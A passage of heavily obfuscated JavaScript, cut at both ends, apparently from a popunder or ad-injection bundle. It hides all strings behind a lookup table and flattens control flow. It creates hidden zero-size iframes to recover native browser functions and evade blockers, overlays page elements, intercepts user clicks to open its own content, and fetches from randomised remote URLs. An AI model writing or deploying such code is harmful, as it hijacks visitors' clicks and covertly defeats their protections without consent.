t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},r=$.BD;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bh].fp,i=v[n][t]||[],r=function(o){$.BD<u[$.Gx](function(n){for($._Bk=$.BD;$._Bk<$.CA;$._Bk+=$.y){switch($._Bk){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},e=$.BD;e<i[$.Gr];e++)r(e);},t=$.BD;t<v[$.Gr];t++)n(t);break;}}}break;case $.Ct:try{for(var o=v[$.Bz](-$.y)[$.ak]();o&&o!==o[$.Jx]&&o[$.Jx][$.aw][$.t];)v[$.ac](o[$.Jx]),o=o[$.Jx];}catch(n){}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dz=$.BD;$._Dz<$.Fn;$._Dz+=$.y){switch($._Dz){case $.Fr:function y(){for($._J=$.BD;$._J<$.CA;$._J+=$.y){switch($._J){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Br);break;}}}break;case $.Ce:function u(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.Fk:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fq:function p(){for($._Dy=$.BD;$._Dy<$.CA;$._Dy+=$.y){switch($._Dy){case $.y:return $.Gt+d+$.JF+r+$.an;break;case $.BD:var n=[$.HB,$.Bq,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[f[$.JC](f[$.Bm]()*n[$.Gr])][$.CC](new RegExp($.HB,$.CG),function(){for($._Cl=$.BD;$._Cl<$.CA;$._Cl+=$.y){switch($._Cl){case $.y:return t[n];break;case $.BD:var n=f[$.JC](f[$.Bm]()*t[$.Gr]);break;}}})[$.CC](new RegExp($.Bq,$.CG),function(){for($._Du=$.BD;$._Du<$.CA;$._Du+=$.y){switch($._Du){case $.y:return($.Bt+t+f[$.JC](f[$.Bm]()*r))[$.Bz](-$.y*t[$.Gr]);break;case $.BD:var n=f[$.JC](f[$.Bm]()*e[$.Gr]),t=e[n],r=f[$.es]($.GA,t[$.Gr]);break;}}});break;}}}break;case $.CA:var e=u(r($.Il)),s=u(r($.GF));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.dn=p,t[$.Dy]=function(){for($._y=$.BD;$._y<$.CA;$._y+=$.y){switch($._y){case $.y:return $.Gt+d+$.JF+n+$.bn;break;case $.BD:var n=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;}}},t.vn=_,t.ln=y,t.wn=function(n){for($._b=$.BD;$._b<$.CA;$._b+=$.y){switch($._b){case $.y:d=n,i();break;case $.BD:if(!n)return;break;}}},t[$.Dz]=i,t.C=function(){return d;},t.hn=function(n){o[$.ac](n),d&&n(d);},t.mn=function(u,o){for($._Dl=$.BD;$._Dl<$.Ct;$._Dl+=$.y){switch($._Dl){case $.Ce:return window[$.B]($.Go,function n(t){for($._Dg=$.BD;$._Dg<$.CA;$._Dg+=$.y){switch($._Dg){case $.y:if(r===f)if(null===t[$.ah][r]){for($._Cw=$.BD;$._Cw<$.CA;$._Cw+=$.y){switch($._Cw){case $.y:e[r]=o?$.$($.fA,$.ez,$.Dg,u,$.ff,s[$.Ch][$.aB][$.bu][$.cC]):u,a[$.x][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ci][$.bF](a),window[$.C]($.Go,n),c=h;break;case $.BD:var r=Object[$.Jp](t[$.ah])[$.ak]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.pn=function(){return c===h;},t._n=function(n){return $.Fe!=typeof n?null:c===h?n():i[$.ac](n);},t;break;case $.y:var i=[],c=v,n=p(),f=_(n),a=y();break;case $.CA:function t(){for($._Bf=$.BD;$._Bf<$.CA;$._Bf+=$.y){switch($._Bf){case $.y:return null;break;case $.BD:if(c===h){for($._Bb=$.BD;$._Bb<$.CA;$._Bb+=$.y){switch($._Bb){case $.y:s[$.Ch][$.aB][$.bu][$.cC]=n;break;case $.BD:if(c=m,!o)return($.BD,e[$.Ch])(n,$.ef);break;}}}break;}}}break;case $.BD:if(!d)return null;break;}}};break;case $.Fm:function _(n){return n[$.Gy]($.JF)[$.Bz]($.Ce)[$.Bs]($.JF)[$.Gy]($.Bt)[$.bj](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CA;$._Bw+=$.y){switch($._Bw){case $.y:return n+t[$.bE]($.BD)*e;break;case $.BD:var e=f[$.es](r+$.y,$.Fr);break;}}},$.dv)[$.Bu]($.Bx);}break;case $.Ct:var d=void $.BD,v=$.BD,l=$.y,w=$.CA,h=$.Ce,m=$.Ct,o=[];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cs=$.BD;$._Cs<$.Fq;$._Cs+=$.y){switch($._Cs){case $.Ce:function a(n){for($._By=$.BD;$._By<$.CA;$._By+=$.y){switch($._By){case $.y:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BD;break;case $.BD:var t=n[$.Bu]()[$.bE]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EA]=a,t[$.o]=s,t.yn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bi=$.BD;$._Bi<$.CA;$._Bi+=$.y){switch($._Bi){case $.y:return s(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bs]($.Bt);},t.bn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bs=$.BD;$._Bs<$.CA;$._Bs+=$.y){switch($._Bs){case $.y:return s(e);break;case $.BD:var r=u[t%(u[$.Gr]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bs]($.Bt);},t.G=function(n,c){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bo=$.BD;$._Bo<$.CA;$._Bo+=$.y){switch($._Bo){case $.y:return s(i);break;case $.BD:var r=c[t%(c[$.Gr]-$.y)],e=a(r),u=a(n),o=u-e,i=o<$.BD?o+f:o;break;}}})[$.Bs]($.Bt);};break;case $.Ct:function s(n){return n<=$.Fn?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.CA:var e=$.Cu,u=$.Cv,o=u-e+$.y,i=$.Cw,c=$.Cx,f=c-i+$.y+o;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ds=$.BD;$._Ds<$.Ce;$._Ds+=$.y){switch($._Ds){case $.CA:var u=r($.Fk),w=r($.Ce),p=r($.BD),a=t.gn=new j($.Jz,$.Bt),o=($.Cr!=typeof document?document:$.$($.a,null))[$.a],_=$.Cy,y=$.Cz,b=$.DA,g=$.DB;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.gn=void $.BD,t.jn=function(e,u,o){for($._Ce=$.BD;$._Ce<$.CA;$._Ce+=$.y){switch($._Ce){case $.y:return e[$.Dr]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CA=$.BD;$._CA<$.CA;$._CA+=$.y){switch($._CA){case $.y:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BD:c,e[$.Dr]=i[c];break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Ig];break;}}};break;case $.BD:var i=e[$.Er][$.Gy](a)[$.Gx](function(n){return!a[$.Ja](n);}),c=$.BD;break;}}},t[$.EB]=function(v,l){return function(n){for($._Dm=$.BD;$._Dm<$.CA;$._Dm+=$.y){switch($._Dm){case $.y:if(t===l)try{for($._DE=$.BD;$._DE<$.CA;$._DE+=$.y){switch($._DE){case $.y:v[$.Dr]=($.BD,w[$.Do])(c+p.A),v[$.Dq]=f[$.JC](m(s,$.GA)+$.GG*($.Fz<=d?$.y:$.BD))+$.y,v[$.Dt]=new e(o)[$.bb]();break;case $.BD:var u=v[$.Dt]?new e(v[$.Dt])[$.Bu]():r[$.Gy](_)[$.dF](function(n){return n[$.fg]($.fj);}),o=u[$.Gy](y)[$.ak](),i=new e(o)[$.dw]()[$.Gy](b),c=i[$.cr](),a=i[$.cr]()[$.Gy](g),s=a[$.cr](),d=a[$.cr]();break;}}}catch(n){v[$.Dr]=$.cd;}break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Da];break;}}};},t.On=function(n,t){for($._g=$.BD;$._g<$.CA;$._g+=$.y){switch($._g){case $.y:r[$.aq]=n,o[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.kn=function(r,n){return h[$.Cf](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BD,u.yn)(r,t);})[$.Bs]($.fB);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dt=$.BD;$._Dt<$.Ce;$._Dt+=$.y){switch($._Dt){case $.CA:var e=r($.Fm),u=r($.Fp),o=r($.Fq),i=r($.BD),c=r($.CA),f=r($.Fr);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EC]=function(n){for($._z=$.BD;$._z<$.CA;$._z+=$.y){switch($._z){case $.y:return s[$.Jx]=f,s[$.ad]=a,s;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bG]||t[$.bw]||r[$.bw],u=window[$.bH]||t[$.bx]||r[$.bx],o=t[$.bI]||r[$.bI]||$.BD,i=t[$.bJ]||r[$.bJ]||$.BD,c=n[$.av](),f=c[$.Jx]+(e-o),a=c[$.ad]+(u-i),s=$.$();break;}}},t[$.ED]=function(n){for($._l=$.BD;$._l<$.CA;$._l+=$.y){switch($._l){case $.y:return h[$.CE][$.Bz][$.By](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EE]=function n(t,r){for($._m=$.BD;$._m<$.Ce;$._m+=$.y){switch($._m){case $.CA:return n(t[$.Ci],r);break;case $.y:if(t[$.al]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EF]=function(n){for($._Dp=$.BD;$._Dp<$.Ct;$._Dp+=$.y){switch($._Dp){case $.Ce:return!$.y;break;case $.y:for(;n[$.Ci];)r[$.ac](n[$.Ci]),n=n[$.Ci];break;case $.CA:for(var e=$.BD;e<t[$.Gr];e++)for(var u=$.BD;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(i.y[$.ck]||$.Bt)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.Bz][$.By](document[$.E](n));})[$.bj](function(n,t){return n[$.ai](t);},[]),r=[n];break;}}},t.xn=function(){for($._Bl=$.BD;$._Bl<$.CA;$._Bl+=$.y){switch($._Bl){case $.y:t.sd=f.wn,t[$.ae]=c[$.Dl],t[$.af]=i.T,t[$.ag]=i.M,t[$.Eq]=i.P,($.BD,e.an)(n,o.nn,i.e,i.S,i.a,t);break;case $.BD:var n=$.aj+($.y===i.k?$.cg:$.ci)+$.cx+u.Sn[i.g],t=$.$();break;}}},t.An=function(){for($._BJ=$.BD;$._BJ<$.CA;$._BJ+=$.y){switch($._BJ){case $.y:return($.BD,e[$.Dv])(n,i.a)||($.BD,e[$.Dv])(n,i.e);break;case $.BD:var n=u.Mn[i.g];break;}}},t.Pn=function(){return!u.Mn[i.g];},t.En=function(){for($._DA=$.BD;$._DA<$.Ce;$._DA+=$.y){switch($._DA){case $.CA:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bF](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.Fr;$._I+=$.y){switch($._I){case $.Fq:var d=t.Mn=$.$();break;case $.CA:t.Tn=$.y;break;case $.Ce:var e=t.Bn=$.y,u=t.Nn=$.CA,o=(t.qn=$.Ce,t.In=$.Ct),i=t.Cn=$.Fq,c=t.zn=$.Ce,f=t.Rn=$.Fm,a=t.Dn=$.Fr,s=t.Sn=$.$();break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:d[e]=$.Gl,d[a]=$.Gm,d[c]=$.Gn,d[u]=$.Gk;break;case $.Ct:s[e]=$.Ge,s[o]=$.Gf,s[i]=$.Gg,s[c]=$.Gh,s[f]=$.Gi,s[a]=$.Gj,s[u]=$.Gk;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cm=$.BD;$._Cm<$.CA;$._Cm+=$.y){switch($._Cm){case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n){try{return n[$.Gy]($.JF)[$.CA][$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]();}catch(n){return $.Bt;}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FH=$.BD;$._FH<$.Ga;$._FH+=$.y){switch($._FH){case $.Fp:function M(n,t,r,e){for($._Dc=$.BD;$._Dc<$.Ce;$._Dc+=$.y){switch($._Dc){case $.CA:return($.BD,f.Wn)(o,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,o),n;});break;case $.y:var u=$.Ik,o=($.BD,i.dn)();break;case $.BD:($.BD,w[$.Dm])($.ab),($.BD,i.wn)(($.BD,a.C)());break;}}}break;case $.Fq:var g=[b.x=A,b.f=M];break;case $.Fn:function S(n,t){for($._Da=$.BD;$._Da<$.Ce;$._Da+=$.y){switch($._Da){case $.CA:return($.BD,f.Kn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ii,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dE+c(n);break;case $.BD:($.BD,w[$.Dm])($.aG);break;}}}break;case $.Ct:b.c=x,b.p=S;break;case $.Fr:function k(){for($._BC=$.BD;$._BC<$.CA;$._BC+=$.y){switch($._BC){case $.y:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BD:var r=[s[y]][$.ai](Object[$.Jp](b));break;}}}break;case $.Ce:var o=new j($.Fw,$.CB),p=new j($.Fx),_=new j($.Fy),y=[$.Fd,v.e[$.Bu]($.Bx)][$.Bs]($.Bt),b=$.$();break;case $.Fk:function x(n,t){for($._DJ=$.BD;$._DJ<$.Ce;$._DJ+=$.y){switch($._DJ){case $.CA:return($.BD,f.Zn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ih,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dD+c(n);break;case $.BD:($.BD,w[$.Dm])($.aF);break;}}}break;case $.CA:var e,f=r($.Fs),i=r($.Fr),a=r($.y),d=r($.Ft),v=r($.BD),l=r($.Fu),w=r($.CA),h=r($.Ce),u=r($.Fv),m=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.Hn=function(n){for($._BF=$.BD;$._BF<$.CA;$._BF+=$.y){switch($._BF){case $.y:return $.Gt+($.BD,a.C)()+$.JF+t+$.dt+r;break;case $.BD:var t=($.BD,h[$.Dp])(),r=c(O(n));break;}}},t.Fn=x,t.Gn=S,t.Ln=A,t.Xn=M,t.Un=function(n,t,r,e,u){for($._FG=$.BD;$._FG<$.Ce;$._FG+=$.y){switch($._FG){case $.CA:return($.BD,w[$.Dm])(r+$.DB+n),function n(t,r,e,u,o,i){for($._Ez=$.BD;$._Ez<$.CA;$._Ez+=$.y){switch($._Ez){case $.y:return u&&u!==d.Yn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.er](function(){return n(t,r,e,u,o);}):A(r,e,u,o):c?b[c](r,e||$.ft)[$.bo](function(n){return s[y]=c,n;})[$.er](function(){return!i||t[$.Gr]||($.BD,a.z)()||(t=k()),n(t,r,e,u,o,i);}):new m[$.Ch](function(n,t){return t();});break;case $.BD:var c=t[$.cr]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.Da]?n:$.$($.dy,$.eB,$.Da,n);});break;case $.y:var o=(r=r?r[$.cf]():$.Bt)&&r!==d.Yn?[][$.ai](g):k();break;case $.BD:n=O(n);break;}}};break;case $.GA:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Ce;$._Db+=$.y){switch($._Db){case $.CA:return($.BD,f.Qn)(i,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,i),n;});break;case $.y:var u=$.Ij,o=($.BD,h[$.Dp])(),i=$.Gt+($.BD,a.C)()+$.JF+o+$.dB;break;case $.BD:($.BD,w[$.Dm])($.aH);break;}}}break;case $.Fm:function O(n){return o[$.Ja](n)?n:p[$.Ja](n)?$.ct+n:_[$.Ja](n)?$.Gt+window[$.bu][$.ew]+n:window[$.bu][$.cC][$.Gy]($.JF)[$.Bz]($.BD,-$.y)[$.ai](n)[$.Bs]($.JF);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._k=$.BD;$._k<$.Fq;$._k+=$.y){switch($._k){case $.Ce:var i=l||o[$.Ch];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t[$.Ch]=i;break;case $.CA:var e,u=r($.Fz),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dj=$.BD;$._Dj<$.Fq;$._Dj+=$.y){switch($._Dj){case $.Ce:function o(){for($._CJ=$.BD;$._CJ<$.CA;$._CJ+=$.y){switch($._CJ){case $.y:try{e[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CA;$._Bv+=$.y){switch($._Bv){case $.y:e[$.A]=r&&r[$.dx][$.A];break;case $.BD:var r=[][$.dF][$.By](t[$.J]($.Br),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=e[$.JG];break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:$.Cr!=typeof window&&(e[$.aB]=window,void $.BD!==window[$.aw]&&(e[$.cD]=window[$.aw])),$.Cr!=typeof document&&(e[$.JG]=document,e[$.aC]=document[u]),$.Cr!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EG]=function(){for($._CD=$.BD;$._CD<$.CA;$._CD+=$.y){switch($._CD){case $.y:try{for($._Ba=$.BD;$._Ba<$.CA;$._Ba+=$.y){switch($._Ba){case $.y:return n[$.Cm][$.q](t),t[$.Ci]!==n[$.Cm]?!$.y:(t[$.Ci][$.bF](t),e[$.aB]=window[$.Jx],e[$.JG]=e[$.aB][$.z],o(),!$.BD);break;case $.BD:var n=window[$.Jx][$.z],t=n[$.A]($.ba);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.Jx])return null;break;}}},e[$.EH]=function(){try{return e[$.JG][$.a][$.Ci]!==e[$.JG][$.Cm]&&(e[$.eA]=e[$.JG][$.a][$.Ci],e[$.eA][$.m][$.r]&&$.Hl!==e[$.eA][$.m][$.r]||(e[$.eA][$.m][$.r]=$.fi),!$.BD);}catch(n){return!$.y;}},t[$.Ch]=e;break;case $.CA:var e=$.$(),u=$.Gs[$.Gy]($.Bt)[$.Ju]()[$.Bs]($.Bt);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.Fm;$._c+=$.y){switch($._c){case $.Fq:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.CA:t.Vn=$.Hu,t.nt=$.Hq,t.tt=$.Hv,t.rt=$.Hw,t.et=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.ut=$.Hx,t.ot=$.BA;break;case $.Ce:var e=t.it=$.Is,u=t.ct=document[$.A](e),o=t.ft=$.Jb,i=t.at=$.Jc;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t.st=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.vt=[$.Iv,$.Iw,$.Ix],t.lt=$.Hz,t.wt=$.IA,t.ht=!$.BD,t.mt=!$.y,t.pt=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Ce;$._G+=$.y){switch($._G){case $.CA:t.gt=$.IF,t.jt=$.Db,t.Ot=$.IG,t.kt=$.IH,t.xt=$.II,t.Yn=$.IJ,t.St=$.Ia;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(Zk,$k){for($._Br=$.BD;$._Br<$.Ct;$._Br+=$.y){switch($._Br){case $.Ce:Zk[$.Bv]=_k;break;case $.y:_k=function(){return this;}();break;case $.CA:try{_k=_k||Function($.Js)()||eval($.bk);}catch(n){$.dn==typeof window&&(_k=window);}break;case $.BD:var _k;break;}}},function(n,t,r){for($._Dq=$.BD;$._Dq<$.Fq;$._Dq+=$.y){switch($._Dq){case $.Ce:function y(n){return($.BD,u.An)()?null:($.BD,l.D)()?(($.BD,s[$.Dm])($.ek),($.BD,u.En)(),c.g===h.Bn&&($.BD,o.At)()&&($.BD,o.Mt)(($.BD,e.I)()),window[i.rn]=d.Un,($.BD,w[$.Ch])(c.g,n)[$.bo](function(){($.BD,m.H)([c.e,c.a],($.BD,e.C)()),c.g===h.Bn&&($.BD,o.Pt)();})):p(y,$.Jt);}break;case $.y:var e=r($.y),u=r($.GA),o=r($.GB),i=r($.Fq),c=r($.BD),f=r($.Ct),a=_(r($.Iy)),s=r($.CA),d=r($.GC),v=r($.Fn),l=r($.Ce),w=_(r($.Iz)),h=r($.Fp),m=r($.Fm);break;case $.Ct:($.BD,u.xn)(),window[c.B]=y,window[c.N]=y,p(y,i.tn),($.BD,v.On)(f.F,f.Z),($.BD,v.On)(f.Y,f.$),($.BD,a[$.Ch])();break;case $.CA:function _(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dx=$.BD;$._Dx<$.Ct;$._Dx+=$.y){switch($._Dx){case $.Ce:function s(n,t){try{for($._Bg=$.BD;$._Bg<$.CA;$._Bg+=$.y){switch($._Bg){case $.y:return n[$.Jn](r)+i;break;case $.BD:var r=n[$.Gx](function(n){return-$.y<n[$.Jn](t);})[$.cr]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.J=function(n){for($._j=$.BD;$._j<$.CA;$._j+=$.y){switch($._j){case $.y:return $.y;break;case $.BD:{for($._h=$.BD;$._h<$.CA;$._h+=$.y){switch($._h){case $.y:if(o[$.Ja](n))return $.CA;break;case $.BD:if(u[$.Ja](n))return $.Ce;break;}}}break;}}},t.K=function(n){return s(c,n);},t.Q=function(n){return s(f,n[$.bd]());},t.V=function(n){return s(a,n);},t.W=function(n){return n[$.Gy]($.JF)[$.Bz]($.y)[$.Gx](function(n){return n;})[$.cr]()[$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]()[$.Gy]($.Bt)[$.bj](function(n,t){return n+($.BD,e[$.EA])(t);},$.BD)%$.Fm+$.y;};break;case $.CA:var e=r($.Fk),u=new j($.GD,$.CB),o=new j($.GE,$.CB),i=$.CA,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.Ek,$.Eb,-$.Ej,-$.Fj]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._q=$.BD;$._q<$.Fm;$._q+=$.y){switch($._q){case $.Fq:f[$.Er]=($.BD,o.kn)(i.T,s),a[$.Er]=i.P,window[$.B]($.Go,($.BD,o.jn)(f,e.Y,u.fn)),window[$.B]($.Go,($.BD,o.jn)(a,e.Y,$.y));break;case $.CA:var e=r($.Ct),u=r($.Fq),o=r($.Fn),i=r($.BD),c=t.L=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eq]=$.$();break;case $.Ce:c[$.Er]=i.M,window[$.B]($.Go,($.BD,o.jn)(c,e.Y,$.y));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Eq]=t[$.Gq]=t.L=void $.BD;break;case $.Ct:var s=c[$.Gr]*u.fn;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Ce;$._Bc+=$.y){switch($._Bc){case $.CA:var e,u=r($.GF),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n,t,r){for($._BE=$.BD;$._BE<$.Ct;$._BE+=$.y){switch($._BE){case $.Ce:return e[$.Ci][$.bF](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(o[$.Ch][$.JG][$.c]||o[$.Ch][$.aC])[$.q](e);break;case $.CA:var u=e[$.x][$.ax][$.By](o[$.Ch][$.aB],n,t,r);break;case $.BD:var e=o[$.Ch][$.JG][$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,r,u){for($._Dn=$.BD;$._Dn<$.GA;$._Dn+=$.y){switch($._Dn){case $.Fn:function S(n){for($._s=$.BD;$._s<$.Ce;$._s+=$.y){switch($._s){case $.CA:t._n(function(){_=t;});break;case $.y:var t=($.BD,h.mn)(n);break;case $.BD:($.BD,l.H)([v.e,v.a],($.BD,w.C)());break;}}}break;case $.Ct:function g(){for($._DG=$.BD;$._DG<$.Ce;$._DG+=$.y){switch($._DG){case $.CA:m=n[$.Jo](function(n){for($._BA=$.BD;$._BA<$.CA;$._BA+=$.y){switch($._BA){case $.y:return i[$.r]=s.ot,i[$.Jx]=r+$.cl,i[$.ad]=e+$.cl,i[$.s]=u+$.cl,i[$.t]=o+$.cl,O(i);break;case $.BD:var t=($.BD,a[$.EC])(n),r=t[$.Jx],e=t[$.ad],u=t[$.by],o=t[$.bz],i=$.$();break;}}}),b=p(g,s.Vn);break;case $.y:var n=($.BD,a[$.ED])(s.rt)[$.Gx](function(n){for($._Cx=$.BD;$._Cx<$.CA;$._Cx+=$.y){switch($._Cx){case $.y:return!s.et[$.ea](function(n){return[t,r][$.Bs](s.ut)===n;});break;case $.BD:var t=n[$.by],r=n[$.bz];break;}}});break;case $.BD:j();break;}}}break;case $.Fr:function k(n,t){for($._p=$.BD;$._p<$.CA;$._p+=$.y){switch($._p){case $.y:return f[$.JC](e);break;case $.BD:var r=t-n,e=f[$.Bm]()*r+n;break;}}}break;case $.Ce:var m=[],_=void $.BD,y=void $.BD,b=void $.BD;break;case $.Fk:function x(n){return n[k($.BD,n[$.Gr])];}break;case $.Fq:function j(){m=m[$.Gx](function(n){return n[$.Ci]&&n[$.Ci][$.bF](n),!$.y;}),b&&t(b);}break;case $.CA:var o,i=u($.GG),c=(o=i)&&o[$.Cb]?o:$.$($.Ch,o),a=u($.GA),s=u($.GH),d=u($.GI),v=u($.BD),l=u($.Fm),w=u($.y),h=u($.Fr);break;case $.y:Object[$.e](r,$.Cb,$.$($.Ig,!$.BD)),r.Et=g,r.Tt=j,r.Bt=O,r.Nt=S,r.Mt=function(o){for($._Di=$.BD;$._Di<$.Ct;$._Di+=$.y){switch($._Di){case $.Ce:S(o),y=function(n){($.BD,d.qt)()&&(n&&n[$.eg]&&($.BD,a[$.EF])(n[$.eg])||(n[$.cy](),n[$.cz](),j(),(document[$.c]||document[$.k])[$.q](i[$.cc])));},window[$.B](s.lt,y,s.ht),i[$.IB][$.B](s.wt,function(n){for($._Cd=$.BD;$._Cd<$.CA;$._Cd+=$.y){switch($._Cd){case $.y:($.BD,d.It)(),n[$.cy](),n[$.cz](),n[$.dA](),_&&_()?S(o):($.BD,c[$.Ch])(t,r,e,u,!$.BD),i[$.cc][$.di]();break;case $.BD:var t=$.Bt+i[$.IB][$.cC],r=v.y&&v.y[$.eq]&&v.y[$.eq][$.fE],e=v.y&&v.y[$.eq]&&v.y[$.eq][$.fF],u=v.y&&v.y[$.eq]&&v.y[$.eq][$.fG];break;}}},s.ht);break;case $.y:($.BD,d.qt)(n)&&g();break;case $.CA:var i=function(n){for($._BD=$.BD;$._BD<$.Fm;$._BD+=$.y){switch($._BD){case $.Fq:return i[$.cc]=e,i[$.IB]=o,i;break;case $.CA:var o=e[$.J]($.CJ)[$.BD];break;case 